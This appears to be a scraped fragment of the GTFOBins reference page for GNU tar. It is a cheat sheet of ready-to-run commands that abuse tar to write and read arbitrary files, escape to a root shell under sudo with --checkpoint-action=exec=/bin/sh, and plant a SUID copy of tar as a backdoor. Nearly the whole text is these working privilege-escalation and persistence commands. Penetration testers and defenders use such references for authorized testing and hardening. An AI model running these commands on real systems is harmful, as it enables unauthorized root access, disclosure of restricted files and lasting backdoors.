 tar | GTFOBins
https://gtfobins.github.io/gtfobins/tar/
This only works for GNU tar.
LFILE=file_to_write
TF=$(mktemp)
echo DATA > "$TF"
tar c --xform "s@.*@$LFILE@" -OP "$TF" | tar x -P
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
This only works for GNU tar.
LFILE=file_to_read
tar xf "$LFILE" -I '/bin/sh -c "cat 1>&2"'
Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain access with
elevated privileges if enabled on sudo.
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
Limited SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain access with
elevated privileges working as a SUID backdoor. If it is used to run commands it only works on systems like
Debian that allow the default sh shell to run with SUID privileges.
sudo sh -c 'cp $(which tar) .; chmod +s ./tar'
./tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh